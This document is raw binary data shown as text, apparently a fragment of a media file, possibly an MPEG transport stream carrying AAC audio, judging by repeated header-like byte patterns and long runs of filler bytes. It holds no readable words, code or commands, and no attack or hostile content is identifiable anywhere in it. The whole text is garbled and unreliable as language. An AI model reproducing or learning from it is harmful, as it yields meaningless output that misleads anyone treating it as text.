Wr`#ehL¥8egSýð*y|¡löðÀ Äã 1"ˆ£Ì0\Ý³
@C‚Ò¾ TsB A0—ðŠ¢:}8-—§|‘Å|¸¼R¤2G t§ý×~¬×Ûæ |‘Í“ÛwÚ?ŸÖzÀ @#6^_D1ÿhµà¬EïX© ¶2-Èÿ±Ãh‹„6yú Éi‚ûŠhØ5TP×Î2E}Á™o}ðGTˆAÜüQLÚjˆ‘w…°  ²dÕ¸Ý@ËÔn­›ƒ V&¨	®Ç‚pá…Ž{:ßY°IC$8ƒk?–<ÜêIž¯¿v›`
@!Ñ@5VT2‰ „4ÔG <w`€@üà ªÚ·Yƒt/ýþ°àQæ«ÞÌ€ËÊf±BA­DR§wœä»ÿKoOt‹ò6gŸ#\dv†+ƒÚUëÄ(rÌõ„.+h‘ô÷Öï¸–"Q[–vÐˆ@ @ÌY×Ž€G)¨Wm/¨‚×rÖÿîá2\ØŠÙŒ
ýxÿC%Í¢]³‘u}‰{ è *5€Ï×AF'Ùž#}8
âýÆ`—ý*ŒíÀ½È‘G Òc;è0†–Äá­^Ó !}ŽàlF"Þ5¾ÃóÜHÈS¯Sø"ži%¡TUª{òoª~rC¢Ìl°¿¿àñ§%{`“ø7c‘ÕœˆæV ‡ÖÆÅE·1ª€KX ¬”0úB\@ñ<”¸—(.4ú.\€q÷âH$–À°KƒˆšñSGÿÇ¯#‹<:É»„P3)Bˆ·  ˆ ²ÃÀÀ #h °v´ä G û¸-)NŸ£ÿÇ¿€à­ À’I/‰#çŸZ8ôuž,›ÄÇb/Ç0‚´?ðtöPZß˜?û
‹iƒ`F™Ð¿üÀ°pœ*hÁ‘Oý·³9ý }½ “ŠUábî¨/Ÿ~lIÍ1!É{lÇ\ô ÿøþÆf³X-*nÕ*8Š<'ÏÁ›O§ü &°'A­#ZÔÕëÿü&³`m¨Šî\HZy µ£ÈˆG ÒÉ’ÿü´,OË $\÷»«p,´,4ÂâF* (ÄJ¢	-¨h 
›àhö#¶
L¸¿X€1
E ØÂ!ÉSp„€j² É(íï
gà(|¼0«ñ€­×!& rlL	ç}ºÜˆ†äýbu1Ìì.¡9[*&v}ñT[£õêòDIóíh\wÿüj5“±Ÿ¨—ôššª÷Ï…×1iqÞ¢òD¿dC–mÿÂœ2%RG mXm¦ŸùÄÄ¥ø]hß£Þ@ê?èOž³D°7ºýÏIÝ£ªÙW^µvËáuÐ‚—##ñ5}kL¶C›êpt¹ 4*¹Ù÷ýr•«NFbrÂŠÀWMxk¼¹¦fÄ šØö	ãR¥(2óÏùg½›lu»ðºøhîŽ ©ÏÏ+’l Ì8'UM€ÛT ¥÷ü .B€~‡-!þ§Ç/røá |à
ˆ°£NV¤àø÷ú}-G Lg}r-ø]l‡…Á%Â×¾¯€5„úÞn©HÏßÑd/]Ÿßûã°vœ­_ÿâè3‹2«ÇÊ68»’µþ¿©¦HS6ðºéb"6dÙ?~í~ÍÑ6±ªcƒƒñÏÿ¿¯{ÿà`Ìí•âd•žZ=¾»ý®÷»/jŸ…Ö‚´šüÿé&«U zùyH Ë¯ËÃ˜ûåþÂ×Z‹>*ºÔìºƒÝ^iŸ§4}auÑE q.€)óªð5G DÀÑhÀ›? F—_<Nïßø€	Ðó™ë²0ÐD§ÅÑóüø#¤>0ºùFÚÖÆ7’0²Šš—øÞ4B¸Øb¢ÿ’êÀÿü0^I"ÂJSÒäÒ¦K±þÄ'—…×ÀQLP@oe$Ôxì5¡q2pi£Ðç}a€¾~Á( ©¨iUj¸€ €m8ö@  'N0b;Ö•=Omâ¸³/Ñùçƒ	Š~CXG Ÿ,¤‡*F°…„gýýTNžÇÂã.8QNÜjàrv?ÂÐƒúÒì‡®"p„E¸\ ˜±@Ó˜J¤ àÌœ´¨€Uø‚åÇú ÀPhþ4@«Ál$>6•œjùEÄž'NÞsú^GÁ=u `LÂ8%%DÔÕ¦@±\ä\&8oèDÉA…@ƒ† XØüçºùMúŽ(B¦
a^È8Žr¨D	ÅG W_]é#Œ/Ø!?˜0¶#wÓ!•ð#¨5RÀi2„g£€†æ„`éù#åX0´²Lvw>ŠÅ³@>^ 3ç„üüÕÄMð9ü&…§©¾øÂùiè“iJ  úoÊ   è	™€€XÁèÏd|`Ø‘’†U@¡u‚È	‚§¹cfqaç¡‰"–iAM'‘,•Zå[,Q|xëð7Ø0%Sç»ÿï	KüõªjgG Ô0 e1Èsv“î>×uå•-çßÛs  ÚpŒ€/x—b'=M¹0åÏöcóÂê 2·õ”ÿÿßý¦Šº?ø ÙÆÌEØ>ï¿dqÓŒ.¿ŒR,Äæ9U²Æäš²hrþ¿…kÅS½ O/Š!³7ŠOÂë¤Õöç’ÿô	·7y÷ß#
$ƒÿø±}{þŽˆ[µþ1¿…Öþ$ÞDÂ7h6»Bã|M,‰/ÿÅ¬G óÛFÒÿ —áuS"mš·‰ùOb)³0Ï½= Dýòc˜þÆUïK¾}äqV
7åÔ4äðº‚æL‚…xçì˜Á¡ÇêsD{	»Ã@V° ¤ýÅpiïä*ÿ?À˜YŸ¬•i‡Ü¿¡áv‹{yQ–Œs>}ïä
ÇIµ<¾‚kYžé÷ÊFÓø_Ü9Òê×ä’ké‘Ëò¢–T@rûûÅaêPª*ÆQ"|G ×îãßøY@Ã%=(#p:«G ³.â²ø
``  1G=Q·€€&tékÆzZºfÂ3-‹ $d 4x€p ¸Æ,@ @j@2c0@    *àphd0H¾˜€p ¸—ø 	îÕ_ˆ 	À @^à0lF¶­&u’ä?ööã®ñÏÂëà¯{IH÷¿DqÕî¯GM %yú° ¤<É ` –   G —ÿøQÂ6"‘¦•ÄÄ9|qÏnù„ÛÂëã!ºËVž"E4£Î¦-]ª”§8T¿ïø`6"€œ‰ÀQé‡?ÿÂI¡ˆ/Ô†¹Ëe6#IõÿC†Ê}í·oü.¾ç<¦˜ò	)í1ä‰K`”¿½åE™>Ù\;+@I‚ý³ü&p¡€Õ ô)_G¹Âëà 3 £xÙ§xÞ›8qr•Z&ŒîÄ9Áái‘0@¿ìp”#Ê"Ì$G  oÀèìÚø¿Â‡Š¾¾ö®õ|J@%‹þx´ª=7¯ [	àßTÖÁ³¹Oé#€	PàÿjB¿uÂÏ'sóË·™<®ÓJd¡zaÖ”_5·ÿ
 X 4[¾1ˆUìû‘i @jöÿ‘i›Œo/ðºà‡™ÃzA™üëúúàÀéêÐKH~ûšçA	–ÉQ46ÛÌðN[Å0sÿñ]3þkQ.†¨çG n®		ÇÂûýÃ,Æíñÿ€rË,,4‡\sBTiù5Ôòæî÷ø\ ø¾XÑšR¾ã,K  €‘,8  "Z‰j%ÿòöUH®‘°AÃ¥R(v˜\0žia©qJã'+NS›„‰ JR£!@ ÀkXMÈÞ£À1„|áç‚ ò@ ÿƒÎ Â€ €=ÀyÀ8 ( Üü”Î:˜hIOýï÷¾¦Pí3¡"G @s£XÉÿ¡ÐåiÔ„­ ™&F 6]‰cà#©¼ÒP2Ð8_drTpSi×Âd€,ÌÌ;‚Ù€pn€y)è æ…±§˜}!qà LÈ "drZ¥d]ÂâQwŠÔ4$à›»¸í‚Œ½‹U ‚eÓ :8 W<ðÀ 	\<0$ W ÞÄ¿
-1¿ÿè;~ÞPR.ñ¾œ0ø„@ÃÐ¡ eG 9Ê8ý²ÏÅˆ»2){ ÁÃÊ¡¯Íc¢b$)l’Ø’ÃÈRÃÈ¥²ŽæUÎu–áu «2j6A!úº£OŒé’xýk“‡çÞP–JP 
 >ü³á#¡JV‚’R 
) Që5BäêyÁb ,„#ð…F?a¦ÂêbŒ Àé¥ p1ùäl©í < €Jˆ å…%b`”·=ƒžÃHl…¿¯—Âê èÃ*%Ç°Ë«331G EŸ­¼/€-  €  áILÁñ3a+\Ê+ß\lÈAeª'P¨DSŠs*£T1NŸá7"·K¯–¾ZuòÈÏæÿ[r¶æž5D4Ÿ×¸ÇÐw»|+‡À
¯oÿ‚]ú…°îÓÞÿ¦÷ñ$†0ºPR±¤{â¸¯â¸¬$H óI™  °?0o—(GJ@"½jú °  —Üqw( @.*Ü( @.*ÜG 0 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿS9„¦dJˆhò¸PxøµÆ©TÌ’†TÄ¡¥0ªåQ@a2™ÿöVPGA7@  À
8€€! ±3ÿñP€0?ü!Ïÿÿÿè ‹¼Q¤6-0    òø‘?ÞY¤ òˆ68äã7v[¬±4™• ç=¾´a	–¥+ù:1IþÇ5Ô`ÿÂV%;7-mÏ<¡qC7ç#?zá¿SµG;‘H@¥®Hg©S2ºÒhŒˆfTËúŽM9
‡)1ˆ‰…:“&§1ý4&ë˜I«‘[A;˜ @æ‚:)G
N·*…ÖŠT-8A	íOÊ’>œL1ýJîM×3é_%ož‡-Re É:é b 6¦0`Ýqc—PCUX¦ XnÌŠá1¨eî¡[Á%pµ«]˜zžŠ-òËuáOßN]Å;?}?ýüS±_€süOåÿuÿÅü ð Êàó&L âœ/¡Â:k“FH<Ç…¦ŒÇ/ç8þ>CúAŸüE?é¾B,ýÃÔx€   GýI$JiH<¢Ž9       ?žO@èž=Ð ÿñP€+ßü!Ïÿÿÿâ ‘¼Â:q    é¹$Ÿ÷0Ï@a¾8!²oœ®2j¤E:r1qÄ—ž%¦Å’À`eA!Å#-kk çÎ¤çÖ‡Iöüzþ)£ã›i©lIâwèç­2>¢QŽLÀ"rüäÊ^f“Ã‘îóÛ;ò‰àö¾YÄNWï%"wýïÖòædG‰#3Íï©yž»Í”ü)p~‰,q(½µþ†È©Ý^'Üü_°¨Êú2QÅ½ã¹³[vV…‘?fÕ¢éÀb§)!"¬ºQÖ(\¤F´,ê$B(_,D,#NƒÆ¯¤u25Û¯kÂhhÂ5 ãLFAÊ—G[âþÚ/ñý¤n÷]/åÜ‘²ÝÉ.ZÜï¾€0@$GÜM?ˆ   
#®îI%4Ã= 1†Àà€      *qûG}¸øy19‚j– ÿñP€0_ü!Ïÿÿÿì»Ó‰!€˜t    «Î®Å?¼‰³ùˆç8,‡A&HC›¾dã„õWˆq;äòóI5gD™Á1°SÆ)BŠÅÇº.5ÜN¡{hEAÈˆ–™ˆÃ‡ó„‹'*»*X%tÇD’0#	Õ+;‡‹¤yp’ZJ9¬”:fS‘,+5q;²+ˆõ-÷ÙœÏÄÝ²¨œ=µ;ƒDGs¤œ’#ýœSW'ÇŠË™5˜ó°ññÈÖ–¡‘	(ìz„1V‘WÃ˜ûq[e‰Ý¡–¡I_`jT½¸^Ì´™¨i–S2a'
ín¤"ë@ó“º—zU³‹lä'jáh”Ó3ƒŸ

]
»º´%V¢ý’uP|¹š>—æþ•óGÍŸ5óo›ð‹£“SRÉ&p„!9ßþ«šXâ‚ãy4    *^uv      ´ëÛŸXšÒkGSî¾×Úi÷3ÇK8Á9á”¼¾q÷îo/G?8û¸qÍ§ŸÿñP€0?ü!Oÿÿÿâ
þ'Ïç¯}}çÂ6ï3¬»w}K­Êšç!—ŽŽÃÈa"PÑh"€98O´ÓÂ?ÿÒA†©«Žª²>·ý}¶c¾:_Îÿ·ý²ê/ãÔ¥$'B'ÿ8ãÃÿ¶t0ÿ¿ýƒŽŽ„90‡„	0„8@ð&s‡8qÃ‡8qÓñÓ€ pG"ð!ð?ûžÿÐã„ 8BD'  v°v¸æÝEí~ÕüÐð¼(</‹iƒbñÀlM±Zí·Œù 4Ûm2yz÷Øß{~Õ3×¾ÕwéãéWîÈÕ!ÿoÎÿ·ý¿íùïöüèØþßŸöü÷çƒý¿Üýÿ<ïQQÇÙ^÷²û'ß‡¾}Ù ‘Ù=—×ö>Ä¢A±v6Çá±cuï "{žô@j½U=ãqš/ß_½Gæ6x‚PD~7Ïç¯}}çÂ6ï3¬»w}K­À       á1¼«ŒÙ\ªå/tÚ€  àÿñP€-ü!KÿÿÿâÛ]¿®-ËÄïÎçWÝ{IJ©cÿ™Ñý™o#lãåø8"¬uN?ýÇïã°ÃŽÁû‘B'‰XÁ¶´ûd˜„ áT%Ëã’ÉË–ˆB$'N8pg?Ž8û‡@8@ BqÐñÐñÐñÀ ‡Ž“„'
NGœ) ˆCÂ	 ¬ýÖÿ(~·ù@Ž«„P   qÃ‡
pá±6.ÄëÔP60qÀuý‹áÂÚ@ðœ(:ÿ^‹×í z|sŽñÖ× ØtççàÛ6Ý³mÛ=mÌ[`z {´ñÇA=c'¬oÔoØÉã‡ž9`ÿÌY‡ÿŽbÛCcÌ>ƒÙ=“ï½ç¼ ÷¡ï=è¿ìž]{¯øN½±¼&ÄØÔX6 lm×Ãbô”xØpI¬ÖGkšÁç¡dÙS˜÷Çßö×oÄë‹rñ;ó¹Õ÷^ÒR€          ÀÿñP€,Ÿü!Oÿÿÿòþ'Òšó=¯UÚ»®«<¹ždª+CÝòyxàI58*AØÉ´ÞHÉÁ&P…¼° Rö·af*Ì[K¯µ=øN8½h€8R!ÿaÿÿÿœ)…'NÔ©ŠQIˆ\t]’t< CŽ‡Ž‡Žÿïýÿô?ûÿíšûýÿØõGß¬ýx/ý¿;ùßÎÿ¿ûþ|?øÿ ÿÿÿÏþC„qÀ€p ØÛÂp€ð½x:öÅØ“Ü¨	çˆOXÀ¿Ï8Ùæ{þkm°¸¬,,	¶AC¯l}×ö&ÇŠÂøN¼«øý«ù¿ùù¿Œ  ÍÄ/÷ëö3~ ž¸múÿÃó»òôÄî`m™€ 6?„×À-Åðžcx_	±¬«"kaØS˜,läYÅ“dñP@GÁâwý)¯3Úõ]«ºê³Ë™æJ             ÿñP€/ÿü!OÿÿÿòþŸâœyö—­çwºÑwãMeJhqÖ“kxC“>Ä€…ûÚ‰¼tu(É9 U7A#Ž+Ž¨™ÏÂŸßÛË×_¯×o}¯’ 8êÿyÕÿýáÂÃá)Èÿüÿð1ëÉ-­ýh !Ž!œtœpœpœtœ!Ž‰	ÇIÇIÂŽG… p„ÿ÷ÿaÿßÿ¿ûÿ ÿçþ€¿ÿŸü8@ã¤ã„œ! ?ß…Gý¿;ùÏÏÛþáþû-0x_	iƒÂì]‹Ecuþ*Þ{dæÂÌÁƒN`ðH7…‰×ü%¤±¼'^Ø»cøPØÝcQ@Øám uðØ¾Âh×=sùýÚÓ´í?AÓÃý´ö·ï}÷½ ÷¾û²Þ¼ ÷žø=÷ed¿÷Õˆ»'ÞöO¿÷àö¯ævG5‡ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿNÉrú×/¬ÚæÖäßÒ~Ÿâœyö—­çwºÑwãMeJ            GA 1 Ò‘þ   à  €€! 6w   	ð   Aš!  …¿ÿñÎÂ1|$èqÁ=Î$fÿá#w;zBw=8"ày$0p‘Á¢!øãÞsòOð¯ä')¾4×q¥-HÒÃVÞR½ÿüÄEÀàS”ç EaÙÖŸæ{¬oæã¶¨€;Ÿ´Uæ@ Íã8ýëÄ2}Ÿ½g—Ç±•Q‚
xÏ0m•¿€ÈÈw7¥µ.õG ©|vÞ#p€Hös5¶Ì¾Ü 1Çd¥ç•aû?tnr“‹23ÝÖa»øÊ0NEvIŒdËïí£¼–1~XüÒD`L¾ÿ‡”hÀêº_FÙŒ¯½å”ãÞðûÓ—Ú†?ùÐþpÞv_©Œ—/äU¾ÃÞ˜ì·¶ãh½	PÖ“î2%lá“f»‹h‘˜áj!îøéQ‘î×xp?Äg)›t¿ös/GŸ3´—lµþŒ³±G aàÅQ™S!Î^àÔÅ/L…'ëòá4 ’É¯	Ð‹,g¹…Èð‡\ÀYÖ ›hO¯x8ÔÁ7¢ä ¾eøLhS8MœÔy!°µMGHWŸã&ß/åÈ¢–à€{¡?ÙjÆã<n-•èÃ}˜³uèŒÛÀŒ§QòäÍáV6¯ÞüLpMÐ86cCMbG@?Y“›ÃžÍèôçâG@'ð¿Õçœ’ÔÎ!=_—§` 4¯ñG —ÖX‰hí²&~¹WV `[–{8`v¼Ôu¬)MyíÖ^‹?Ðãßëx*Ïz„kùn‹†‡^*Ô Âò-&&‡ï»Úæ¶ÞR·×¹_¢›o[Zm¾x$Äü#HS<Ìý­„.n5‡KÆúcÈõ±Z½Tôk”³9U~ÒEÁ`©¤øžgz€÷2ŸŸqª¹áx¤?®lÜÏ·Ù,ÊCLom‹ÈâGÎë®Z¬×G v°T¿U×}ßþ	"ë÷‰•l¢9 'îhªGßT@`8 £	àx[C~Dÿßo{#çÕüu3-Sq›”íæÕˆx…o¶PB¤æ/¥1†)À“æ…QV½AùärÐ½omF€%&€“ŠÁŠ¥±àìÇŒ›?¿ô‚ˆë³ÿXçÄräðK1xø¢Õ¶NX5ÜƒðÝXžÖgoˆ5šMÉ]<gÙ½«Á5'aÜMÃ“ÙSVž£"G Å+5¬QÔ7ÿÝxŸ|Ëüuá kä½5RIáüeÃD_¬nùŽðð¢â-Ï²FÔ¡ìFdï»1˜i·Æñ¡i"|üÙÄ=÷Ôàú®7þ‡Þßú—^48(’í=ž&±©8ÔìŽo&4m$üñY¡“Sñ–“X:jq÷„¯¡·Íxo$¾¦¿©	Ñðî
Áç]‹ÄAòÈ¸{°56‚úà‰~‡ÔLÅùæœ-$G Â'wå¿¿âòZ¶¾è×â^3Ý‡¿2qð žf]É£¿Íð'ÔqZuÛó  ôT?â%¾‡}½*Ï‰ä|ÑjY¬VÓõÎÁƒ‚>*ª™E È3,—›yòõ$¿ø"ž•-¾&lütH>^Œ×%Bf?‚^gðkÓ—ääÃ‹qüG“ÕLuÁ4haðé@w÷Y³å¼ÔA6oø«oŸ{òðK­Ó…œ'nA/Y×þ"Xµ>b«â3e=’¿ §–G  ë{=Îæ¡&è ž.’ƒZ·i ¼8$¢°8E8Q¸`Ñä€t Y&ã!ë²?EŽ}Ä‰®éã26!Îp,Mü/E»Ç«x‘¢‡˜‡±ŠðP_S­/tçà¹¨	i¾ÏÎSŠÿŠªH(ú½½2ð)J€ÅfÝUþ›x‘èüùòËÍán8˜&ã³{|»Íøšˆ­xŸðE0Ä”=MÍÍ¼!ÍãH5B#‡EG ¬ÕÄÀ›ŽØ·WÞ Üw&3Y´ŒÈ	™6íP	"fìÁk©x¼©D•Ýîª¾%ÀÕðˆ–{Öxæk§F2‚)öpõê.É¹ŒúÚÞïð@É“¿¼´óqí]Ìý
[)bqq‘ƒKÄl™ Í½¨ÁnãÿäÄaøOª€5íd_† 6ãàX‡âfÙèüð„ÅìÅÏLæ—ÄD[‹êI•èßÞ&¸ÿà-85Ž0'Q£ØG .6ñ—<HœŒ“Ÿ’–Z¦¯ªï[_*íS‰™Ãã­ -Fã33èè*n ¿ñÈÌ¼F
z¸oeŽð-Dþ¯pveRë,ªœÈT»#u„ j˜‰zF¥†‚Î ªþÿÿþÛßûP'1ëñ}¦‡%xÕYŸ‰„²ãï•WÖUÉHÙ¼MsB3ìÚ&ï¡®?‚û¶e£Ü/åñÃfn"G¨ÓˆùL{³	³;Â}¨:°˜Ïð—G Lú¡ûˆ*N?ÿ6$ÖÀ˜<Í·ým'}oâjº³®VF+sxiL‰ñ%çÿV>¬W7c‰rÿË¡ËÂÜV¸@q›À2|Oùc—±œÈæLJ´O¦¼ÆÖ(O2IMé‚>í²î=s˜®*esUO'¯«ˆ„"_†A€Ø„dÒI.'ŠÇªñ«ŸË˜>ðEÁ&'âK÷ZÃÜvÁÀG¾òÎò"ÔâXÈ—*ÐŽåéÞxüråG <Z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿUî¼Ý’qÒ®*Ó81#`èÙ”L½¡T'ŠàûÉøS'ÐÁ*EÙˆID0ð’†„fÖ¸˜™r¾.:üŽ¿8F/{¶Ûm¨GÂ0Cä•ýQ>'PŒEèž*±ªj©ª¦.GA   à  €€! N·   	ð   AšB€…À+¿’UTú–m¦ÈØð=ÉÃb³ÅÂ0*7?jZ•›e¤OïÔòðýð!Ä %9AüðxÖô;óŸ0©‰ˆ‹ IŸ8¶Îb"^PÐi*Æn*Þ.ñ°#±OþÑâþˆ®ãv*‚ß³8à(‰›ÀH:M<ÄFxn‹üËØ ¹°’¯¤W‡YÍ¶É^È¸þŒG §Šÿ=:B´¢îIýÐ<Ù¿$!óu/JÌ_PÉYÏÑ#ôDä60h
wŽ"3:7á øå¨ô‘dÿçá‹l)ŸÒŒZWÿ·¨òÿä1 çñû'VÕÇBWì¿õ_ø~ŠžrìÈT9s_SüV0>Àšš2iS—™ñ˜mÑìß:Z4ÿ­Ã¿6¯1dŸ½>$)ÚÜã«Päß˜Ü gç[ û§ŒÈ·â·oä[«à‹¥,G ZqéT
„°…g2â•ºð~Ù?ñ–&²Â¿.†Ör½¾èš—„žKÑá÷š%Âµ'$Ì„ 2Ê·iÂÓ°ŸhKQ9GÄÆ@r8Ëçû`I—ˆ}^½4-”ýþ¤«2HákõhIàNêK9vÆï‰€R%I‰ãö'ûimË±'§äÉÃ¤ƒ×âbàóÉ2&°òd¹ü:ÞA7…kÛ‘	÷@©3ƒÛÁöÄdÍ?|ë«YG ô`¬ãóT2ˆü–'ÍÂþ<e˜ÿK>U?ùAì‡¨h0yjŠj“23nTúZG þø°÷"O¾æøÊŒIlîG,Ã&IUÛ¬ Úe‘ÄAƒ‹é 	 ¶à…É‚È’àøÉŠÃÖV‹Ã‰TŸñÃ®ý Æ'“žg²'…Cj}U/ûª,‡‘ïÊ2ÉI[	Þ­Ä‰	ý¯Øhlª ñ¢ñrt3­ÃKH¿‰ÃùtUG¢KÆés0–õ—
:G ™(£ÁçM¼(öŒˆ<ù­òT‰áž9u9êìOô€Ú]ØSÚnñzzh»_0g¢:¦‰ËøÎí¢»)˜€1flâÚ¿röÁ ¿vÝ7IÃ>QrhòÁ“ã‰„ jä?ÜºU”Ðo(KÆIÿá¢Nw•¥C-“Ž­ðý…õc[o—på‚åí«1>A&$Ûp6ÕÝã9ELò“²RÓˆÇ¥Sc€Òä¥ògÚAS
éŸX/G éÑÀÈ»•yGŒÚ;¢yõ‰sã`ÅBÐ„´ õ‹Ú…GÔ”MÇŽ™XsØ02.rwÄ‰®òÑ~.«§VüdµcÚPw¨«Îoå§ŽûÖ ¹Gª1½~DfÏi)_útœÌ“Š.Æhgu”;{Y‡ãVTw‡ÍäÖ?¸|²³Á½(¼µƒ%ç”…;&$o²®F‚9ÃRQPuåˆ%â‰0	àè^ø‚ùåIÁŒ 1G ˆ´ë”AïB²ªv1ªå£ÆF‚¥¶y7ƒ«•¾áúµÿuf‰c¡¤$ÿø²¡kë÷êSJs9ðQÃþÂ†6I0Ýq2ÑR|r‚Ù*‰œ)¯ùxR°;0ÿŸ½;,Ü„r¾ãRÅµP#;ìÍ2ûið­ø˜*ªÍLÌíÇw½—qéxªF5a]Ç„|Dd-FRÁÆ»#knO,9‚¤­®¸žo­*ÖÒ×Â‘ƒõ6ôVlk.|ˆW^_ðâ¦®¡G R0¶H÷òa†Œ ´´½ùÔ@UíÞ¨·± }Àj?ZF&mÕ~ç<@˜ÀÊ”[|±-BÙï0‰[3ÿÅ—$±þPŠW:ÎVðñX¹B	«Ì(àv˜.ª<ñ“ŸzïÕø½7ñ:ßÈ3âY¸{6ÐT@öëƒwòL°¼õø`Dçû©¢Ò4‡SÜ×gÓ 6Ï¥õ§ù¯?¨¾Ðì9NƒI‰¿°’Ã„e1Eø=›ÐáÝûßOsÑïbG ¼,²9Î#¡¶)‰	ìœ9|å¤Ý‡ø¹lVsKò
(!FX$X^+u ¢‡å¢ú„äîK€H×Ÿl|Mâz	ÉÇ#õSð_¥Ð¨6o ôe	~¼qS?P†/…ÍX‰Ü–>*Q©å@šž¡‘?#½§Ì4'"`c=Uû‰P:uC<t1ÄÍ‹ï¨þ|íÇ3HÆQ];\|•”ùïaHzš‹‡¿Ö¥Üï›<åàYà©ž¡3ÂT>G LRÞ‘¦¶×8—?G®	üG	˜œìT¿9Ä‰ h‹IqHêÁ÷i “†vüe÷\ˆÚ®w_ú’Sª/ö#Á¬¾Áé›L0‘¤"Ùä•ÿ‚~{QÂ®ó4˜Øl’Þz>*µ2fv:w@((Z¯>›À-1r…§ˆo)ùø8eßá:«µÎ5ÄaÆšKQ÷Ôœ›¾¶xˆÖ/R[rÙ–?èÒýÂ6§–oðÛÓÁÁl®CM·÷ÉG @,Ï2èõ‘1à]þ4ö4(¨û•¼üÌïñ0U6]ÐjÛ“»æØ:‘Y™rqŽ|dJ÷²3ýZá¡­ƒ^"‚K¢waÅ0ÔVž5êØg£‰õÞü™šdéùÐíAa¿æñ•€|Î§ÓzÓûC„,{øit/‰Ÿ
ºªqòí`ÃÄAŒ“5xy’e
`ë~û²º|w8÷[ÿs#ÏÄxO[–vÆùâR³mKßñó12G š”Âëà—Šàÿ†‚xN­gËZ.²#Ãæ ÔLÞ=_‹øÆÐ–Ó*µã_üÓêâø<9eÅÁË¸T>®øÎ˜KåÉ¯ Ì5¯nîaXûíOà›&c¿0»áÏ úyûR;~ø%ÃŸ˜êWÑ€àµ__Ä… Ö±82È
{ÓýøÄož†0 …nÙÏe,½–Ú¹Ä‰14îƒ?Pè
ÞÔdÄš¥áExÑ4/ÂZx;GM¸ÁÚNG ¸U*/Ç&5ÏY"qÿø$Æ©´GêÐ—æT&IšÇ&I–1ÉþKïÂ7É½¿:Ì »CÍ"®Âß‹ÓàÄ€F4KLxg¯Gqœ]A íº°Q?ÑäóÃÂ×â s…—ˆ}Ý¼Ea †«Ýôuü!fºó\M`U¾YèE#·ÅÈç±›¼ð†ÍPØ1êX„~0iÿøŒ&Û;ËüLuÇ"DM4”Ž*Ä	»ãG @µÀÁ Ù·/	]Ú}ßˆ>{»¼©W‰Ðc3–€nÏù%B½‰þ¬]z×J¬ƒO^†x'ìžÛõ÷í—|N´\ÝpUˆÞÇWÙXÈiÞÌ×t¡Q´k å=£ÞæBÙ'Ì|fb3øéàÛð&µgs{â|GvÍõ›YýâÜßNÙ–x})Ïë]NW‰ª5ÔÙÕ]ó½ó¼V­w­_$à«6ü\Áô²%Æ†?/Dÿ›¯BœÞG 7w‹ÎhEµôËäi¶SŒlMLœUAôâ›wÅS¬ÌLÇÁ&aNüv {*¬tÀ:«aC™âþÿõ<?ë‚«A H~ä—rZ¡Ö÷ƒ·'¥ÏÖÕ›¿¨Šä/„¸ßåµ°n”:¥øšÌÂj›Dåâ0c¾}|'É‰Œáž3Æ„(«NàeV®®?îR7›„éxŒEU/ðÿÕ˜½òkRbM	XàAH®ç~Þ«\!nx&_îXG Ó/&Z=øÿ™¯É“?„’¨£ R¨½¬S$ÃñR³’W¸_›3«'3½%þ#oýry¡äáLýb~X4ÂÇÄÈ
Ü(ˆŠ!ØqZ£é²c#²üÄâ|H˜í¡FDGÄÞ$dþøÚg+»¬q1âADý{ãôJfAyæ&ûKŸa'qØf²ºæ¿¨ H
'WZ ,I…Ñ;Êi¢wÌ’~"ñ#"»¶^†(G C¶á¿&¤z»Þ#ŠÛµ
ÐQÓÝÆDs>®?>dñ`þ2q^nPra"i¦é„(`ì3
GÐŽ 3¾‘-ûüIþ'Šãëòõ|›˜°üÈÌ0tu»pOáFìq/ ãÙ$ï‰‰ÃŒ~ë¯
pªŸ´¼×_u@ïçVW·îR»ŽÎ"@s>Ô}è¾/¸Lï‡	r Å.¸¦LøñÐ(<Õ±töãõG GO‚xõ¼ê½’\ðüöÒZçÈ¥ß$9ÄÅó€h ˜€ø?b`šÒ®ð:jã¦åª¦øü9Ö`Ùê)ŠÖÆFtŸ˜S‰ø8½FœˆMHxMC	$ßÂ j“Ùö#b6íñ2ë\#6÷…”µþÿ{âc"³ÁËuT#…›¶íÈº‹ÃŠ Î$íµkÕ¿I¬Þ²fßû~Ÿ†`¦#Iaˆ4…ø e†(¡Ûã"˜å²Åc°°ËÝG ?g ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ±C1C8qMÉ®¾¿ÿù½ÛoÂ"B{Ípž8 ÏæH ìª, 2ÀÅ P3¾Nùg"M­|ÚÔ‚ñ_¼ê@õ&N¥BdêT&EÀGA 0 Þ±~   à  €€! fõ   	ð   Aš`¨Q1|xAî¦É£ð(?áXV†Y@ØF.gËL È¨ýåA¶šMJ!¹µeßmLq =¸¡¨ÇÑKc™R•ÎPs:ÄEÌj CÝ¼Y8åb¸J®Y-ó¼´ÄÚÐøJqksÀ Í*P¿ÿ²ÔCõr·tópýîàÁG7	